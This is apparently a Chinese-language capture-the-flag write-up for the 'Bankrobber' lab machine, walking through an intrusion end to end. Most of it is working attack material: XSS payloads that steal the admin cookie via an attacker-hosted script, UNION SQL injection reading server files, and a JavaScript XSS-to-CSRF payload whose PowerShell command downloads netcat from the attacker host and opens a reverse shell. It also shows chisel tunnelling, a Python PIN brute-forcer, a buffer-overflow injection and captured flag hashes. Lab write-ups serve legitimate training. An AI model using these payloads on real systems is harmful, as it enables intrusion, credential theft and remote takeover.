信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.154 | TCP:80,443,445,3306 |
$ nmap -p- 10.10.10.154 --min-rate 1000 -sC -sV -Pn
bash
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b PHP/7.3.4)
|_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
|_http-title: E-coin
443/tcp open ssl/http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b PHP/7.3.4)
|_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
|_http-title: E-coin
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| http/1.1
| http/1.1
|_ http/1.1
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql MariaDB (unauthorized)
Service Info: Host: BANKROBBER; OS: Windows; CPE: cpe:/o:microsoft:windowsHTTP && XSS-MDOG

注册用户

登录


POST /user/transfer.php HTTP/1.1
Host: 10.10.10.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://10.10.10.154
Connection: close
Referer: http://10.10.10.154/user/
Cookie: id=3; username=dGVzdA%3D%3D; password=test
fromId=3&toId=1&amount=1&comment=<script%20src="http://10.10.16.24/test.js"></script>Cookie中是以用户名密码再次base64进行身份认证
comment字段添加xss语句。


https://github.com/MartinxMax/MDOG
$ wine MDOG.exe

复制payload,并且启动
POST /user/transfer.php HTTP/1.1
Host: 10.10.10.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://10.10.10.154
Connection: close
Referer: http://10.10.10.154/user/
Cookie: id=3; username=dGVzdA%3D%3D; password=test
fromId=3&toId=1&amount=1&comment=<script%20src="http://10.10.16.24:10000/Main.js"></script>等待一会获取到cookie

$ echo YWRtaW4= | base64 -d
$ echo SG9wZWxlc3Nyb21hbnRpYw== | base64 -d

username:admin password:Hopelessromantic


将所有文件从默认的 Xampp 文件夹中移出:待办

SQLI

输入2a可以直接判断这是一个字符注入类型闭合
再次输入2'-'1确认存在sql注入

1' order by 3 --
判断存在三个字段

-1' union select 1,@@version,3 --

-1' union select 1,load_file('C:/Windows/win.ini'),3 --
确认可以进行文件读取
根据之前的notes提示网站路径可能在c:/xampp/htdocs
-1' union select 1,to_base64(load_file('c:/xampp/htdocs/index.php')),3 --

-1' union select 1, 'hello', 3 into outfile 'c:/xampp/htdocs/test.php' --
但是没有写权限
Local-RCE
读取backdoorchecker.php
-1' union select 1,to_base64(load_file('c:/xampp/htdocs/admin/backdoorchecker.php')),3 --


php
<?php
include('../link.php');
include('auth.php');
$username = base64_decode(urldecode($_COOKIE['username']));
$password = base64_decode(urldecode($_COOKIE['password']));
$bad = array('$(','&');
$good = "ls";
if(strtolower(substr(PHP_OS,0,3)) == "win"){
$good = "dir";
}
if($username == "admin" && $password == "Hopelessromantic"){
if(isset($_POST['cmd'])){
// FILTER ESCAPE CHARS
foreach($bad as $char){
if(strpos($_POST['cmd'],$char) !== false){
die("You're not allowed to do that.");
}
}
// CHECK IF THE FIRST 2 CHARS ARE LS
if(substr($_POST['cmd'], 0,strlen($good)) != $good){
die("It's only allowed to use the $good command");
}
if($_SERVER['REMOTE_ADDR'] == "::1"){
system($_POST['cmd']);
} else{
echo "It's only allowed to access this function from localhost (::1).<br> This is due to the recent hack attempts on our server.";
}
}
} else{
echo "You are not allowed to use this function!";
}
?>XSS+XSRF + Local-RCE
<!-- index.js -->
var request = new XMLHttpRequest();
var params = 'cmd=dir|powershell -c "iwr -uri 10.10.16.24/nc64.exe -outfile %temp%\\nc.exe"; %temp%\\nc.exe -e cmd.exe 10.10.16.24 10032';
request.open('POST', 'http://localhost/admin/backdoorchecker.php', true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.send(params);再次返回到普通用户,使管理员触发xss触发CSRF触发rce载荷
POST /user/transfer.php HTTP/1.1
Host: 10.10.10.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://10.10.10.154
Connection: close
Referer: http://10.10.10.154/user/
Cookie: id=3; username=dGVzdA%3D%3D; password=test
fromId=3&toId=1&amount=1&comment=<script%20src="http://10.10.16.24/index.js"></script>
User.txt
70e06a7bd26c92f93c4ebdb87ed89144
权限提升
TCP 910 转账模拟
建议把会话转移到msf,会稳定比较保险。
C:\xampp\htdocs\admin>netstat -ano

C:\xampp\htdocs\admin>powershell -c "wget 10.10.16.24/chisel.exe -o %TEMP%/chisel.exe"
$ /usr/bin/chisel server -port 10000 --reverse
C:\xampp\htdocs\admin>%TEMP%/chisel.exe client 10.10.16.24:10000 R:910:localhost:910


爆破pin码
python
#!/usr/bin/env python3
import socket
import sys
for i in range(10000):
sys.stdout.write(f"\rTrying: {i:04d}")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('localhost', 910))
s.recv(4096)
s.send(f"{i:04d}\n".encode())
resp = s.recv(4096)
if not b"Access denied" in resp:
print(f"\rFound pin: {i:04d}")
break
s.close()爆破pin码
$ python3 pin.py

pin:0021
BOF


非常不幸...权限不足,我们不能将exe下载下来进行分析

输出看起来像是一个模拟的或实际的应用程序界面,用于处理电子货币的转账操作

当输入一长串字符串时,Executing e-coin transfer tool地址就改变了AAAAAA...
判断缓冲区溢出长度
$ msf-pattern_create -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A

0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
$ msf-pattern_offset -q 0Ab1
只需要提供前四个字节就可以

偏移量32
验证
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwhoami

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\Users\Cortin\AppData\Local\\Temp\malicious_payload.exe

Root.txt
c3ce23d0cb59f405c1acbc37499c151e